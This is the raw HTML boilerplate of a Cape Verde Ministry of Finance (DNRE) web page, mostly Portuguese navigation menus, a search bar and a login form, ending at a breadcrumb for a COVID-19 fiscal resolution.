Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768981257907"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1768957339329" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768981257916"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_tsez" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="syra" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"syra","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#syra"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("syra",new Component.default(context,"#syra"),destroyConfig);else Liferay.component("syra",new Component.default(context),destroyConfig)});else if(false)Liferay.component("syra",new Component.default(context,"#syra"),destroyConfig);else Liferay.component("syra",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" > <div class="entry"> Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Resolução nº 76/2020 e nº77/2020 &#8211; Declara a situação de calamidade e Resolução Estratégia gradual de levantamento de medidas restritivas </div> </li> </div> 